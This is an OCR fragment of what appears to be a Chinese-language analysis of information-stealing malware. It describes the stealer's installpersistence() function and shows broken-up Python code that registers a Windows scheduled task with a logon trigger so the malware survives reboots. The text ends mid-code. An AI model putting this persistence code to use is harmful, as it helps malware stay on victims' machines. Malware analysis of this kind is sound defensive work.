
初始执行后，窃取程序会调用
函
installpersistence()
数，以确保在重启后仍能运行：-
def
 installpersistence
():
try
:
if
 OSTYPE 
==
"Windows"
:
            scheduler 
=
 win32com
.
client
.
Dispat
            scheduler
.
Connect
()
            root 
=
 scheduler
.
GetFolder
(
"\\"
)
            task 
=
 root
.
NewTask
(
0
)
            trigger 
=
 task
.
Triggers
.
Create
(
9
)